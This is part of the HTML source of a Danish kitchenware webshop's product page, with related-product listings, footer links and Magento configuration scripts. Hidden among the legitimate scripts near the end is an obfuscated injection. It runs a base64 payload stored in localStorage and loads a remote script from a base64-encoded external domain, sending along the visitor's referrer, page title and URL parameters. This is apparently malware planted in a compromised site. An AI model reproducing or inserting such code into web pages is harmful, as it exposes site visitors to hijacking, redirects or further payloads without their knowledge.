<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1795"                data-price-amount="248"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">248,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Osteknivs&#xE6;t"
                                            href="https://koekkenoghjem.dk/osteknive.html">
                                            Osteknivsæt</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox1795"
                                                    name="related_products[]"
                                                    value="1795" />
                                                <label class="label"
                                                       for="related-checkbox1795"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3241"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/haengkurv-3-etager.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3241">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/k/u/kurv_1.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="H&#xE6;ngekurv,&#x20;3&#x20;etager"/></span>
</span>
<style>.product-image-container-3241 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-3241 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3241 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3241" data-price-box="product-id-3241">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3241"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="H&#xE6;ngekurv,&#x20;3&#x20;etager"
                                            href="https://koekkenoghjem.dk/haengkurv-3-etager.html">
                                            Hængekurv, 3 etager</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox3241"
                                                    name="related_products[]"
                                                    value="3241" />
                                                <label class="label"
                                                       for="related-checkbox3241"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_5965"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/daekketallerken-o-39-cm.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-5965">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/d/_/d_kke.jpg"
            loading="lazy"
            width="152"
            height="190"
            alt="D&#xE6;kketallerken,&#x20;&#xD8;&#x20;39&#x20;Cm"/></span>
</span>
<style>.product-image-container-5965 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-5965 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5965 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5965" data-price-box="product-id-5965">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5965"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr.</span></span>
        </span>

</div>
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="D&#xE6;kketallerken,&#x20;&#xD8;&#x20;39&#x20;Cm"
                                            href="https://koekkenoghjem.dk/daekketallerken-o-39-cm.html">
                                            Dækketallerken, Ø 39 Cm</a>
                                    </strong>

                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox5965"
                                                    name="related_products[]"
                                                    value="5965" />
                                                <label class="label"
                                                       for="related-checkbox5965"><span>Læg i kurv</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                

<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769541046}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Frugtkurv, Krom, 31 x 31 Cm."}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/3724\/category\/3\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3724","catalog_product_view_sku_3560239439370"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kokken\/frugtkurv-krom-31-x-31-cm.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/f\/r\/frugt_1_1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/f\/r\/frugt_1_1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/f\/r\/frugt_1_1.jpg","caption":"Frugtkurv, Krom, 31 x 31 Cm.","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/f\/r\/frugt_2.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/f\/r\/frugt_2.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/f\/r\/frugt_2.jpg","caption":"Frugtkurv, Krom, 31 x 31 Cm.","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/koekkenoghjem.dk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/javascript">
    require([
        "jquery",
        "mage/mage"
    ], function($) {
        $(document).ready(function () {
            $(".brand-name-click").click(function () {
                $(".brand-desc").toggle();
            });
        })
    })
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3724]": {
            "priceBox": {
                "priceConfig":  {"productId":"3724","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
